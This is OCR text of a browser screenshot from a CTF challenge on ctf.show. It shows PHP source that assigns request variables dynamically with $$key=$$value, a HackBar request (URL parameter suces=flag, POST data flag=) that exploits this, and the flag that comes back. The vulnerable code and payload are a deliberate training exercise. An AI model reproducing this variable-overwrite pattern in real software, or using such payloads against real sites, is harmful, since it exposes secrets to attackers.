 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b5063d...source=1.php http://b5063d...tf.show/1.php http://91ef12...w/?suces=flag
91ef126f-39f7-4dd9-897c-45cf61cad70c.challenge.ctf.show/?suces=flag Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://91ef126f-39f7-4dd9-897c-45cf61cad70c.challenge.ctf.show/?suces=flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data flag=
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
your are good ctfshow{136a88d4-13b2-4740-92a3-f26b000e34bb}
Done